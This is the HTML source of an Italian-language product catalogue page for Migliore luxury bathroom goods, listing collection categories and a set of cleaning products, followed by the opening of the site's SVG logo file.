                                                            <a href="https://miglioreluxury.it/it/collections/flavia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/flavia-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-flavia-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-augusta/" class="catalog__inner-list_item ">Augusta</a>

                                                            <a href="https://miglioreluxury.it/it/collections/augusta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/it/collections/augusta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidè</a>
                                                            <a href="https://miglioreluxury.it/it/collections/sanitary-ware-collection-augusta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collezione</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sanitary-ware-olivia/" class="catalog__inner-list_item ">Olivia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/olivia-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavandino sul pavimento</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/installation-systems-for-sanitary-ware/" class="catalog__inner-list_item ">Sistemi di installazione</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-sanitary-ware/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathtubes/" class="catalog__link catalog__link_has-item ">Vasche da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathtubes-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/bathroom-furniture/" class="catalog__link catalog__link_has-item ">Mobili da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/barocco/" class="catalog__inner-list_item ">Barocco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/julia/" class="catalog__inner-list_item ">Julia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-virginia/" class="catalog__inner-list_item ">Virginia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-amelia/" class="catalog__inner-list_item ">Amelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-bella/" class="catalog__inner-list_item ">Bella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-impero/" class="catalog__inner-list_item ">Impero</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-juliana/" class="catalog__inner-list_item ">Juliana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-kantri/" class="catalog__inner-list_item ">Kantri</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-milady/" class="catalog__inner-list_item ">Milady</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-ravenna/" class="catalog__inner-list_item ">Ravenna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-valensa/" class="catalog__inner-list_item ">Valensa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-showcases/" class="catalog__inner-list_item ">Vetrina</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tables-and-pouffes-and-standing-set/" class="catalog__inner-list_item ">Tavolini, Pouf, piantane</a>

                                                            <a href="https://miglioreluxury.it/it/collections/pouffes/" class="catalog__inner-list_item catalog__inner-list_item--second ">Pouf</a>
                                                            <a href="https://miglioreluxury.it/it/collections/piantane/" class="catalog__inner-list_item catalog__inner-list_item--second ">Piantane</a>
                                                            <a href="https://miglioreluxury.it/it/collections/tables/" class="catalog__inner-list_item catalog__inner-list_item--second ">Tavoli</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/components/" class="catalog__inner-list_item ">Ricambi</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-boxes-and-shower-tray/" class="catalog__link catalog__link_has-item ">Box doccia e piatti doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-diadema/" class="catalog__inner-list_item ">Cabine doccia Diadema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-trays/" class="catalog__inner-list_item ">Piatti doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-aurelia/" class="catalog__inner-list_item ">Cabine doccia Aurelia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-cabins-migliore/" class="catalog__inner-list_item ">Cabine doccia Migliore</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/shower-kits/" class="catalog__link catalog__link_has-item ">Set doccia                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-kits/" class="catalog__inner-list_item ">Set doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-columns/" class="catalog__inner-list_item ">Colonne doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-heads/" class="catalog__inner-list_item ">Soffioni per doccia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-kits-shower-mixers/" class="catalog__inner-list_item ">Rubinetterie</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/fountains-and-garden-taps/" class="catalog__link ">Fontane e rubinetti da giardino</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/spare-parts-components/" class="catalog__link catalog__link_has-item ">Ricambi                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/components-for-connection-to-bathsystems/" class="catalog__inner-list_item ">Componenti per il collegamento al sistema tubi bagno</a>

                                                            <a href="https://miglioreluxury.it/it/collections/siphons/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sifoni</a>
                                                            <a href="https://miglioreluxury.it/it/collections/stop-valve/" class="catalog__inner-list_item catalog__inner-list_item--second ">Rubinetteria d'arresto</a>
                                                            <a href="https://miglioreluxury.it/it/collections/pop-up-waste/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-drains/" class="catalog__inner-list_item catalog__inner-list_item--second ">Scarichi doccia</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/it/collections/shower-sets/" class="catalog__inner-list_item ">Set doccia</a>

                                                            <a href="https://miglioreluxury.it/it/collections/hand-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Doccette a mano</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-holders/" class="catalog__inner-list_item catalog__inner-list_item--second ">Supporti doccette</a>
                                                            <a href="https://miglioreluxury.it/it/collections/brackets-spouts-wall-connection-for-shower/" class="catalog__inner-list_item catalog__inner-list_item--second ">Brackets, spouts, prese acqua</a>
                                                            <a href="https://miglioreluxury.it/it/collections/nozzles/" class="catalog__inner-list_item catalog__inner-list_item--second ">Ugelli</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shut-off-kit/" class="catalog__inner-list_item catalog__inner-list_item--second ">Kit igienici</a>
                                                            <a href="https://miglioreluxury.it/it/collections/shower-rods/" class="catalog__inner-list_item catalog__inner-list_item--second ">Asta doccia</a>
                                                    






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/posuda/" class="catalog__link catalog__link_has-item ">Stoviglie                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/adriatica/" class="catalog__inner-list_item ">Adriatica</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amore/" class="catalog__inner-list_item ">Amore</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baron/" class="catalog__inner-list_item ">Baron</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bingo/" class="catalog__inner-list_item ">Bingo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casinoo/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/cremona/" class="catalog__inner-list_item ">Cremona</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/decor/" class="catalog__inner-list_item ">Decor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/delizia/" class="catalog__inner-list_item ">Delizia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia/" class="catalog__inner-list_item ">Dinastia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-ambra/" class="catalog__inner-list_item ">Dinastia Ambra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-blu/" class="catalog__inner-list_item ">Dinastia Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dinastia-rosso/" class="catalog__inner-list_item ">Dinastia Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/firenze/" class="catalog__inner-list_item ">Firenze</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/gloria/" class="catalog__inner-list_item ">Gloria</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-beer/" class="catalog__inner-list_item ">GOLDEN BEER</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/golden-dream/" class="catalog__inner-list_item ">Golden Dream</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/idalgo/" class="catalog__inner-list_item ">Idalgo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/imperia/" class="catalog__inner-list_item ">Imperia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/inigma/" class="catalog__inner-list_item ">Inigma</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/lord/" class="catalog__inner-list_item ">Lord</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/luciana/" class="catalog__inner-list_item ">Luciana</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/monte-cristo/" class="catalog__inner-list_item ">Monte Cristo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/new-drink/" class="catalog__inner-list_item ">New Drink</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/opera-posuda/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pocker/" class="catalog__inner-list_item ">Pocker</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/venezia/" class="catalog__inner-list_item ">Venezia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/vikont/" class="catalog__inner-list_item ">Vikont</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathroom-furniture-vittoria-posuda/" class="catalog__inner-list_item ">Vittoria</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/souvenir/" class="catalog__link catalog__link_has-item ">Souvenir                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-blu/" class="catalog__inner-list_item ">Amante Blu</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-bnb/" class="catalog__inner-list_item ">Amante Blu Nero Bianco</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-crema/" class="catalog__inner-list_item ">Amante Crema</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/amante-rosso/" class="catalog__inner-list_item ">Amante Rosso</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/baroque/" class="catalog__inner-list_item ">Baroque</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/casino/" class="catalog__inner-list_item ">Casino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/christmas/" class="catalog__inner-list_item ">Christmas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/dubai-souvenir/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/emozioni/" class="catalog__inner-list_item ">Emozioni</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/fiori-gold/" class="catalog__inner-list_item ">Fiori Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/giardino/" class="catalog__inner-list_item ">Giardino</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/mixers-laguna-souvenir/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/pistoletto/" class="catalog__inner-list_item ">Pistoletto</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/primavera/" class="catalog__inner-list_item ">Primavera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/sidney/" class="catalog__inner-list_item ">Sidney</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/tokio/" class="catalog__inner-list_item ">Tokio</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/candelabrum-and-floor-lamp/" class="catalog__link ">Candeliere, lampada da pavimento</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/bathroomfan/" class="catalog__link ">Ventilatori da bagno</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/_rugs/" class="catalog__link catalog__link_has-item ">Tappetini da bagno                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/kovriki-serye/" class="catalog__inner-list_item ">Tappetini da bagno grigi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-white/" class="catalog__inner-list_item ">Tappetini da bagno bianchi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-beige/" class="catalog__inner-list_item ">Tappetini da bagno beige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/_rugs-cappuccino/" class="catalog__inner-list_item ">Tappetini da bagno Cappuccino</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/wall-lamps/" class="catalog__link ">Applique</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtains-for-shower-and-bath/" class="catalog__link ">Tende per bagno e doccia</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/curtain-rods/" class="catalog__link ">Aste per tende doccia</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/it/collections/textile/" class="catalog__link catalog__link_has-item ">Tessile                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/it/collections/bathrobes/" class="catalog__inner-list_item ">Accappatoio</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/it/collections/set-of-towels/" class="catalog__inner-list_item ">Set di 2 asciugamani</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/it/collections/cleaning-products/" class="catalog__link active">Prodotti per la pulizia</a>
            </div>
        
    </div>
            <div class="catalog__content">

                <div class="breadcrumbs">
   <a href="https://miglioreluxury.it/it/collections/" class="breadcrumbs__link">Le collezioni</a><span class='breadcrumbs__current'>Prodotti per la pulizia</span></div>
                <h1 class="headline headline__big headline--catalog">Prodotti per la pulizia</h1>

                <div class="tile__wrapper tile__wrapper_inner">

                    <div class="tile tile_max-3x">
                                                <a href="https://miglioreluxury.it/it/products/chistyashhee-sredstvo-dlya-czvetnoj-chernoj-santehniki/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2024/02/Belyj-Fon-300x300.jpg" alt="Detergente per sanitari colorati (neri)" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Detergente per sanitari colorati (neri)                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/nabor-chistyashhih-sredstv-30431/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/01/30431-300x300.jpg" alt="Prodotti per la pulizia №1" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Prodotti per la pulizia №1                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/nabor-chistyashhih-sredstv-30478/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/01/30478-300x300.jpg" alt="Prodotti per la pulizia 2" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Prodotti per la pulizia 2                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/nabor-chistyashhih-sredstv-30479/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/01/30479-300x300.jpg" alt="Prodotti per la pulizia 3" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Prodotti per la pulizia 3                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/nabor-chistyashhih-sredstv-30480/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/01/30480-300x300.jpg" alt="Prodotti per la pulizia 4" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Prodotti per la pulizia 4                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/nabor-chistyashhih-sredstv-30481/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/01/30481-300x300.jpg" alt="Prodotti per la pulizia 5" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Prodotti per la pulizia 5                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/nabor-chistyashhih-sredstv-30482/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2021/01/30482-300x300.jpg" alt="Prodotti per la pulizia 6" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Prodotti per la pulizia 6                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/cleaning-products-for-mirrors-and-glass/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/12/26620-300x300.jpg" alt="Prodotti per la pulizia di specchi e vetro" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Prodotti per la pulizia di specchi e vetro                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/cleaning-products-for-acrylic-and-composite-baths/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/12/26622-300x300.jpg" alt="Prodotti per la pulizia per bagni acrilici e compositi" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Prodotti per la pulizia per bagni acrilici e compositi                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/cleaning-products-universal-for-bathrooms/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/12/26621-300x300.jpg" alt="Prodotti per la pulizia universali per i bagni" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Prodotti per la pulizia universali per i bagni                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/cleaning-products-for-chrome-mixers-and-accessories/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/12/26624-300x300.jpg" alt="Prodotti per la pulizia di cromo per miscelatori e accessori" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Prodotti per la pulizia di cromo per miscelatori e accessori                                </h2>

                                </div>
							</div>
                        </a>
                                                <a href="https://miglioreluxury.it/it/products/cleaning-products-for-bronze-and-gold-mixers-and-accessories/" class="tile__item tile__item_small ">
                            <figure class="tile__item_figure">
                                <img src="https://miglioreluxury.it/wp-content/uploads/2018/12/26623-1-300x300.jpg" alt="Prodotti per la pulizia di bronzo e oro per miscelatori e accessori" class="tile__item_view">
                            </figure>
                            <div class="tile__item_caption tile__item_caption_color-white">
                                <div>
                                <h2 style="margin-bottom: 8px">
                                    Prodotti per la pulizia di bronzo e oro per miscelatori e accessori                                </h2>

                                </div>
							</div>
                        </a>
                                            </div>
                </div>
                <div class="button__wrapper catalog__button">
                    <a href="#" class="button--upto js__upto"></a>
                </div>

            </div>
        </div>
    </section>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://miglioreluxury.it/it/kontakty/" class="footer__nav-link">Contatti</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/about-us/" class="footer__nav-link">Chi siamo</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/collections/" class="footer__nav-link">Le collezioni</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Negozio online</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/news/" class="footer__nav-link">Notizie</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/shops/" class="footer__nav-link">Show-room</a></li><li class="footer__nav-item"><a href="https://miglioreluxury.it/it/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contattaci</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Scaricare il catalogo</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Mosca</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Domande</h3>
                <div class="form__caption_desc">Scriveteci.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="Nome*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Cognome*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="E-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Il tuo telefono*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="Città*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Messaggio*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Invia</button>
                    <div class="form__symbol">* - I campi obbligatori</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Grazie!</h4>
        <div class="form-thx__desc">Vi contattiamo al  piu` presto possibile.</div>

    </div>


</div>
<script type='text/javascript' src='https://miglioreluxury.it/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg
body_size: 12274
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="165px" height="30px" viewBox="0 0 165 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    <title>ic_logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="style_guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Styleguide" transform="translate(-387.000000, -192.000000)" fill="#CDAD6B">
            <g id="ic_logo" transform="translate(387.000000, 192.000000)">
                <path d="M14.9576647,25.3114793 L6.52942012,6.92978304 L6.52026824,21.5270217 C6.52026824,22.8597239 6.66764497,23.6931755 6.96176726,24.0257988 C7.34614596,24.4811834 7.97383826,24.7046154 8.84042604,24.7052465 L9.59940039,24.7061933 L9.59940039,25.3076923 L1.99987377,25.3032742 L2.00082051,24.7014596 L2.78157002,24.7033531 C3.69896647,24.7033531 4.35506114,24.4243787 4.74070217,23.8648521 C4.98085996,23.53286 5.10141223,22.7533728 5.10141223,21.526075 L5.11151085,7.26998028 C5.11151085,6.29514793 5.00484418,5.59613412 4.79340434,5.16883629 C4.64539645,4.86398422 4.36831558,4.60142012 3.96310848,4.38840237 C3.55727022,4.17538462 2.90748718,4.07061144 2.01407495,4.06966469 L2.01407495,3.46911243 L8.19253649,3.47258383 L16.1208994,20.5723866 L23.909144,3.48110454 L30.0876055,3.48457594 L30.0866588,4.08544379 L29.3267377,4.08639053 C28.3945089,4.08544379 27.7333649,4.36441815 27.3470927,4.92489152 C27.118927,5.26982249 27.005002,6.05499014 27.005002,7.28228797 L26.9967968,21.5390138 C26.9949034,22.8720316 27.1422801,23.7051677 27.43514,24.0390533 C27.8346667,24.4922288 28.4601499,24.7181854 29.3147456,24.7194477 L30.0737199,24.7194477 L30.0737199,25.3206312 L20.817073,25.3143195 L20.817073,24.7134517 L21.5763629,24.7143984 C22.509854,24.7143984 23.1621617,24.4366864 23.5358107,23.8777909 C23.7756529,23.5448521 23.8971519,22.7634714 23.8971519,21.5380671 L23.9063037,6.94114398 L15.4783748,25.3114793 L14.9576647,25.3114793 Z" id="Fill-1"></path>
